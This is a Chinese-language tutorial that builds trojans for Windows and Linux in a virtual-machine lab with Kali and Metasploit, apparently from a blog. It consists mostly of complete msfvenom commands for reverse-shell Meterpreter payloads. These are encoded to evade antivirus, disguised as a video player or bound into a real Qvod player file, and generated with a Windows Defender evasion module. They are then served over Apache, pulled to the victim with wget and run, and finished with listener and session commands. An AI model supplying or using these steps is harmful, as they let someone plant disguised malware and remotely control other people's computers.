目录

制作 windows 和 linux 客户端恶意软件进行渗透

c、使用 metasploit 的 evasion 模块生成后门木马

3)win7 访问运行 kali生成的木马恶意文件 --西瓜影音

A、在 Kali 上启动 apache 为后门程序提供下载地址

B、打开 win7 访问 Kali 搭建的 Web 服务下载执行文件---恶意文件

1)msfvenom模块生成QvodTerminal.exe

B、上传到 QvodTerminal.exe 到 kali 上

A、对 QvodTerminal.exe 注入 payload 后门程序

B、将绑定了后门的 QvodTerminal.exe 替换win7的 QvodTerminal.exe

3)exploit/multi/handler模块开启监听后门,payload为windows/meterpreter/reverse_tcp

(3)使用 metasploit 的 evasion 模块生成后门

(1)、使用 msfvenom 生成 linux 可执行文件

Metasploitable2-linux:靶机 192.168.234.8

kali-debian:攻击机 192.168.234.141

win7 虚拟机:靶机 192.168.234.158

文件木马病毒载体快播软件(也可以自行下载软件):

链接:https://pan.baidu.com/s/16fjqVLSudhx5dh7qqSkkKA?pwd=d7jl

提取码:d7jl

在此声明文章仅供相互学习参考,严禁利用于违法犯忌,任何事故自行承担!!

制作 windows 和 linux 客户端恶意软件进行渗透

一、制作 Windows 恶意软件获取 shell

msfvenom是msfpayload,msfencode 的结合体,可利用msfvenom生成木马程序,并在目标机上执行,在本地监听上线。

Meterpreter攻击载荷在触发漏洞后会返回一个由我们控制的通道,可用于远程执行命令!

步骤和成果:

a、生成西瓜影音.exe 后门程序 ----生成木马

伪装成合法软件,http方式发起下载运行

- msfvenom命令生成木马 ---命名为西瓜影音1

- exploit/multi/handler模块开启监听后门,payload为windows/meterpreter/reverse_tcp

- win7 访问运行 kali生成的木马恶意文件 --西瓜影音

b、模拟黑客给真正的快播软件加上后门

可以任意植入位置

- msfvenom模块生成QvodTerminal.exe

- 生成的木马替代快播相应源文件

- exploit/multi/handler模块开启监听后门,payload为windows/meterpreter/reverse_tcp

c、使用 metasploit 的 evasion 模块生成后门木马

- payload设置为windows/meterpreter/reverse_tcp

(1)生成西瓜影音.exe 后门程序 ——生成木马

1)msfvenom命令生成木马 ——命名为西瓜影音1

root@zwzj:~# msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.234.141 LPORT=4444 -b "\x00" -e x86/shikata_ga_nai -i 10 -f exe -o /var/www/html/西瓜影音1.exe ——使用一个msfwenom生成木马程序

root@zwzj:~# msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.234.141 LPORT=4444 -b "\x00" -e x86/shikata_ga_nai -i 20 | msfvenom -a x86 --platform windows -e x86/alpha_upper -i 10 -f exe -o /var/www/html/西瓜影音2.exe

——使用两个msfwenom组合编码生成木马程序

参数说明:

-a:指定架构如x86、x64,x86代表32位,x64代表64位。32位软件可以在64位系统上运行。

--》所以我们生成 32 位的后门,这样在 32 位和 64 位系统中都可以使用。

--platform:指定平台,这里选择 windows,通过 --l platforms可查看所有支持的平台

-p:设置攻击载荷,使用windows/meterpreter/reverse_tcp,可通过-l payloads 查看所有攻击载荷

LHOST:目标主机执行程序后连接我们 Kali 的地址

LPORT:目标主机执行程序后连接我们 Kali 的端口

-b:去掉坏字符,坏字符会影响 payload 正常执行。

扩展:

\x00:代表16进制的“00”组成的字符串。通过ASCII码换成能识别的就是:"00" - "00000000"

- NUL:由于"00000000"是不可见字符,所以代码中没用。如图:

-e:指定编码器,也就是所谓的免杀,x86/shikata_ga_nai 是 msf 自带的编码器,可以通过 -l

encoders:查看所有编码器

-i:指定 payload 有效载荷编码迭代次数。 指定编码加密次数,为了让杀毒软件,更难查出源代码

-f:指定生成格式,可以是 raw,exe,elf,jar,c 语言的,python 的,java 的……,用 -l formats查看所有支持的格式

-o:指定文件名称和导出位置。指定到网站根目录/var/www/html,方便在肉机上下载后门程序

2)在 MSF 上启动 handler 开始监听后门程序

root@zwzj:~# msfconsole

msf6 > use exploit/multi/handler

msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp

msf6 exploit(multi/handler) > set LHOST 192.168.234.141

msf6 exploit(multi/handler) > set LPORT 4444

msf6 exploit(multi/handler) > exploit

[*] Started reverse TCP handler on 192.168.234.141:4444

3)win7 访问运行 kali生成的木马恶意文件 --西瓜影音



A、在 Kali 上启动 apache 为后门程序提供下载地址

启动 apache,方便我们在 win7 上下载执行程序

root@zwzj:~# systemctl start apache2 ——kali 自带 apache 服务器

B、打开 win7 访问 Kali 搭建的 Web 服务下载执行文件---恶意文件

打开浏览器分别访问: http://192.168.234.141/西瓜影音 1.exe 和 http://192.168.234.141/西瓜影音2.exe

打开:VirusTotal

使用 virustotal 检测下生成后门的免杀能力,VirusTotal.com 是一个免费的病毒,蠕虫,木马和各种恶意软件分析服务,可以针对可疑文件和网址进行快速检测,最初由 Hispasec 维护。它与传统杀毒软件的不同之处是它通过多种杀毒引擎扫描文件。使用多种反病毒引擎可以令用户们通过各杀毒引擎的侦测结果,判断上传的文件是否为恶意软件

在win7双击运行西瓜影音 1.exe 程序(影音1和影音2任选一个即可)

-----可以看到kai已得到获取shell.exe权限

C、在 MSF 终端查看建立的 session



meterpreter > ipconfig ---Shell 中输入 ipconfig 查看 win7 主机的 IP 地址

meterpreter > dir ---查看当前目录下的内容

D、将会话保存到后台,方便以后使用

meterpreter > background

msf6 exploit(multi/handler) > sessions ---查看会话

msf6 exploit(multi/handler) > sessions -i 1 ---指定会话 ID,调用新的会话

meterpreter > exit ---如果不想使用了,就退出,断开会话



E、查看拿到会话后可以执行哪些命令

meterpreter > help ---查看各类命令用法

(2)、模拟黑客给真正的快播软件加上后门



1)msfvenom模块生成QvodTerminal.exe

A、先下载一个正常的快播软件

先查看主程序会调用哪些附加的小程序 -->把 payload 后门和这些小程序绑定到一起,也可以直接加到主程序上,但是加主程序上,有时报错。

发现:当 QvodPlayer.exe 主程序运行时,会自动调用 QvodTerminal.exe 这个小程序。

B、上传到 QvodTerminal.exe 到 kali 上

2)生成的木马替代快播相应源文件

A、对 QvodTerminal.exe 注入 payload 后门程序

root@zwzj:~# msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.234.141 LPORT=4444 -b"\x00" -e x86/shikata_ga_nai -i 10 -x QvodTerminal.exe -f exe -o /home/zwzj/QvodTerminal.exe ----绑定后门



B、将绑定了后门的 QvodTerminal.exe 替换win7的 QvodTerminal.exe

在浏览器上访问:http://192.168.234.141/QvodTerminal.exe 下载 QvodTerminal.exe,将下载的 QvodTerminal.exe 替换原文件中的 QvodTerminal.exe



3)exploit/multi/handler模块开启监听后门,payload为windows/meterpreter/reverse_tcp

A、在 kali 上开始监听后门

msf6 > use exploit/multi/handler

msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp

msf6 exploit(multi/handler) > set LHOST 192.168.234.141

msf6 exploit(multi/handler) > set LPORT 4444

msf6 exploit(multi/handler) > exploit

[*] Started reverse TCP handler on 192.168.234.141:4444

B、打开快播主程序准备看电影

C、建立会话,后门运行成功



(3)使用 metasploit 的 evasion 模块生成后门木马

evasion 是 metasploit 自带的模块,使用此模块可以生成反杀毒软件的木马 ---evasion [ɪˈveɪʒn] 逃避

msf6 > search evasion

msf6 > use evasion/windows/windows_defender_exe

msf6 evasion(windows/windows_defender_exe) > show options

msf6 evasion(windows/windows_defender_exe) > set FILENAME zj.exe ---配置文件名参数即可

msf6 evasion(windows/windows_defender_exe) > set payload windows/meterpreter/reverse_tcp

msf6 evasion(windows/windows_defender_exe) > set LHOST 192.168.234.141 ---本地监听 IP 和端口

msf6 evasion(windows/windows_defender_exe) > set LPORT 4444

msf6 evasion(windows/windows_defender_exe) > exploit ---生成木马文件

开启监听后门木马

msf6 > use exploit/multi/handler

msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp

msf6 exploit(multi/handler) > set LHOST 192.168.234.141

msf6 exploit(multi/handler) > set LPORT 4444

msf6 exploit(multi/handler) > exploit

[*] Started reverse TCP handler on 192.168.234.141:4444

root@zwzj:~# cp /root/.msf4/local/zj.exe /var/www/html/zj.exe

——打开另一个终端,将生成的木马文件复制到 /var/www/html

在 win7 浏览器中 打开 http://192.168.234.141/zj.exe,运行 zj.exe

在 MSF 终端可以查看到已经建立 session



二、实战-制作 Linux 恶意软件获取 shell

(1)、使用 msfvenom 生成 linux 可执行文件

root@zwzj:~# msfvenom -a x64 --platform linux -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.234.141 LPORT=4444 -b "\x00" -i 10 -f elf -o /var/www/html/zj

参数和生成 Windows 差不多

--platform 指定 linux

-f 指定 elf 即 linux 操作系统的可执行文件类型

-b 去掉坏字符

root@zwzj:~# /etc/init.d/apache2 start ----开启 apache

(2)、MSF 配置监听

root@zwzj:~# msfconsole

msf6 > use exploit/multi/handler

msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp

msf6 exploit(multi/handler) > set LHOST 192.168.234.141

msf6 exploit(multi/handler) > set LPORT 4444

msf6 exploit(multi/handler) > exploit

[*] Started reverse TCP handler on 192.168.234.141:4444

打开 Ubuntu zwzj linux 虚拟机,新建一个终端:

[root@zwzj~]# wget http://192.168.234.141/zj ----下载后门

root@zwzj:~# chmod +x zj ----添加执行权限

root@zwzj:~# ./zj ---执行程序

回到 MSF 控制台,Session 已经建立

meterpreter > ifconfig

meterpreter > quit ----或者exit

[*] Shutting down Meterpreter...

[*] 192.168.234.141 - Meterpreter session 2 closed. Reason: User exit

2380

2380

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?